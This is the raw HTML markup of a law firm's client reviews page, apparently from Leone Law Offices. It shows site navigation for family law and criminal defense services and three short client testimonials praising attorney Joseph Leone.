.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9f773d5" href="https://www.facebook.com/people/Leone-Law-Offices-PC/100066922990668/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-e5aec14" href="https://www.linkedin.com/in/attorneyleone/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-632da03" href="https://twitter.com/leonelawoffices" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-538828e e-con-full e-flex e-con e-parent" data-id="538828e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-f287645 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet e-flex e-con-boxed e-con e-child" data-id="f287645" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a7b8bd0 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="a7b8bd0" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 14-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default"><a href="https://www.leonelawoffices.com">Leone Law Offices</a></h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4a61bdc elementor-view-default elementor-widget elementor-widget-icon" data-id="4a61bdc" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMyIsInRvZ2dsZSI6ZmFsc2V9">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-22ebed1 elementor-hidden-mobile_extra elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="22ebed1" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-06fec21 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="06fec21" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://www.leonelawoffices.com">Leone Law Offices</a></h1>		</div>
				</div>
				<div class="elementor-element elementor-element-b5d219c elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-global elementor-global-96 elementor-widget-icon-box" data-id="b5d219c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.leonelawoffices.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=0">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="tel:508-820-8700" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:508-820-8700" >
						508-820-8700					</a>
				</h3>
									<p class="elementor-icon-box-description">
						M-Fri, 9am - 6pm					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-bf3ab6e elementor-hidden-mobile_extra elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="bf3ab6e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1a38826 elementor-nav-menu--dropdown-tablet_extra elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1a38826" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.leonelawoffices.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=0">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-1a38826" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://www.leonelawoffices.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://www.leonelawoffices.com/about-us/" class="elementor-item">Attorneys</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.leonelawoffices.com/about-us/" class="elementor-sub-item">Attorney Joseph R. Leone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://www.leonelawoffices.com/reviews/" class="elementor-item">Reviews</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.leonelawoffices.com/reviews/" class="elementor-sub-item">Read Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.leonelawoffices.com/client-reviews/write-review/" class="elementor-sub-item">Write Review</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65"><a href="https://www.leonelawoffices.com/family-law/" class="elementor-item">Family Law</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.leonelawoffices.com/alimony-and-spousal-support/" class="elementor-sub-item">Alimony and Spousal Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.leonelawoffices.com/child-custody/" class="elementor-sub-item">Child Custody</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.leonelawoffices.com/child-support/" class="elementor-sub-item">Child Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.leonelawoffices.com/contempt/" class="elementor-sub-item">Contempt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.leonelawoffices.com/divorce/" class="elementor-sub-item">Divorce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.leonelawoffices.com/divorce-modifications/" class="elementor-sub-item">Divorce Modifications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.leonelawoffices.com/family-law/" class="elementor-sub-item">Family Law</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.leonelawoffices.com/property-division/" class="elementor-sub-item">Property Division</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59"><a href="https://www.leonelawoffices.com/criminal-defense/" class="elementor-item">Criminal Defense</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.leonelawoffices.com/criminal-defense/" class="elementor-sub-item">All Criminal Defense</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.leonelawoffices.com/assault-and-battery/" class="elementor-sub-item">Assault and Battery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.leonelawoffices.com/criminal-harassment/" class="elementor-sub-item">Criminal Harassment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://www.leonelawoffices.com/drug-offenses/" class="elementor-sub-item">Drug Offenses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.leonelawoffices.com/drunk-driving-defense/" class="elementor-sub-item">Drunk Driving Defense</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://www.leonelawoffices.com/restraining-order/" class="elementor-sub-item">Restraining Orders</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a href="https://www.leonelawoffices.com/category/articles/" class="elementor-item">Law Articles</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1a38826" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://www.leonelawoffices.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://www.leonelawoffices.com/about-us/" class="elementor-item" tabindex="-1">Attorneys</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.leonelawoffices.com/about-us/" class="elementor-sub-item" tabindex="-1">Attorney Joseph R. Leone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://www.leonelawoffices.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.leonelawoffices.com/reviews/" class="elementor-sub-item" tabindex="-1">Read Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.leonelawoffices.com/client-reviews/write-review/" class="elementor-sub-item" tabindex="-1">Write Review</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65"><a href="https://www.leonelawoffices.com/family-law/" class="elementor-item" tabindex="-1">Family Law</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.leonelawoffices.com/alimony-and-spousal-support/" class="elementor-sub-item" tabindex="-1">Alimony and Spousal Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.leonelawoffices.com/child-custody/" class="elementor-sub-item" tabindex="-1">Child Custody</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.leonelawoffices.com/child-support/" class="elementor-sub-item" tabindex="-1">Child Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.leonelawoffices.com/contempt/" class="elementor-sub-item" tabindex="-1">Contempt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.leonelawoffices.com/divorce/" class="elementor-sub-item" tabindex="-1">Divorce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.leonelawoffices.com/divorce-modifications/" class="elementor-sub-item" tabindex="-1">Divorce Modifications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.leonelawoffices.com/family-law/" class="elementor-sub-item" tabindex="-1">Family Law</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.leonelawoffices.com/property-division/" class="elementor-sub-item" tabindex="-1">Property Division</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59"><a href="https://www.leonelawoffices.com/criminal-defense/" class="elementor-item" tabindex="-1">Criminal Defense</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.leonelawoffices.com/criminal-defense/" class="elementor-sub-item" tabindex="-1">All Criminal Defense</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.leonelawoffices.com/assault-and-battery/" class="elementor-sub-item" tabindex="-1">Assault and Battery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.leonelawoffices.com/criminal-harassment/" class="elementor-sub-item" tabindex="-1">Criminal Harassment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://www.leonelawoffices.com/drug-offenses/" class="elementor-sub-item" tabindex="-1">Drug Offenses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.leonelawoffices.com/drunk-driving-defense/" class="elementor-sub-item" tabindex="-1">Drunk Driving Defense</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://www.leonelawoffices.com/restraining-order/" class="elementor-sub-item" tabindex="-1">Restraining Orders</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a href="https://www.leonelawoffices.com/category/articles/" class="elementor-item" tabindex="-1">Law Articles</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-dcb229a elementor-widget__width-initial header-search elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="dcb229a" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.leonelawoffices.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<form class="elementor-search-form" action="https://www.leonelawoffices.com" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-dcb229a">Search</label>

				
				<input id="elementor-search-form-dcb229a" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
				
									<button class="elementor-search-form__submit" type="submit" aria-label="Search">
													<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span>
											</button>
				
							</div>
		</form>
				</div>
				</div>
					</div>
				</div>
				</div>
						</div>
				<div data-elementor-type="single" data-elementor-id="116" class="elementor elementor-116 elementor-location-single post-33 page type-page status-publish hentry">
						<div class="elementor-element elementor-element-7921dea7 e-flex e-con-boxed e-con e-parent" data-id="7921dea7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-e-bg-lazyload="" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a2da814 elementor-invisible elementor-widget elementor-widget-heading" data-id="a2da814" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:150}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-large">Client Reviews</h1>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7c2e974d e-flex e-con-boxed e-con e-parent" data-id="7c2e974d" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7385063d e-con-full e-flex e-con e-child" data-id="7385063d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-62258a35 elementor-widget elementor-widget-theme-post-content" data-id="62258a35" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-page" data-elementor-id="33" class="elementor elementor-33">
							<div class="elementor-element elementor-element-0925f5f e-flex e-con-boxed e-con e-parent" data-id="0925f5f" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-27dc897 elementor-widget elementor-widget-posts" data-id="27dc897" data-element_type="widget" data-settings="{&quot;full_content_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]}}" data-widget_type="posts.full_content">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.leonelawoffices.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-full_content elementor-grid">
				<article class="elementor-post elementor-grid-item post-191 post type-post status-publish format-standard has-post-thumbnail hentry category-client-reviews">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.leonelawoffices.com/professional-and-knowledgeable/" >
				Professional and Knowledgeable			</a>
		</h3>
		<p><span class="review-full-text hide-focus-ring" tabindex="-1">Joseph Leone was very professional and knowledgeable. I was very impressed by his recommendations and I loved how he looked at the scenario in all ways possible in order to benefit me. He’s very trustworthy and I will definitely reach out to him in the future if I ever need any legal services again. Would definitely recommend him to anyone. He’s awesome.</span></p>
<p><strong>by Bianca R.</strong></p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-193 post type-post status-publish format-standard has-post-thumbnail hentry category-client-reviews">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.leonelawoffices.com/knowledgeable-criminal-defense-attorney/" >
				Knowledgeable Criminal Defense Attorney			</a>
		</h3>
		<p>Attorney Leone is an extremely talented and knowledgeable criminal defense attorney who fights for his client&#8217;s and gets the best results possible.</p>
<p><strong>by Kathleen M.</strong></p>
<p>&nbsp;</p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-194 post type-post status-publish format-standard has-post-thumbnail hentry category-client-reviews">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.leonelawoffices.com/honesty-and-integrity/" >
				Honesty and Integrity			</a>
		</h3>
		<p>Mr. Leone is a man of honesty and integrity. Due to a tenant landlord dispute I didn&#8217;t know what to do. I contacted his office and he listened and offered his help . He truly helped me, as landlord was difficult to deal with. I can&#8217;t say enough positive things about Mr. Leone, I&#8217;d give him 10 stars if I could.</p>
<p><strong>by Sandra V.</strong></p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-195 post type-post status-publish format-standard has-post-thumbnail hentry category-client-reviews">
				<div class="elementor-post__text">
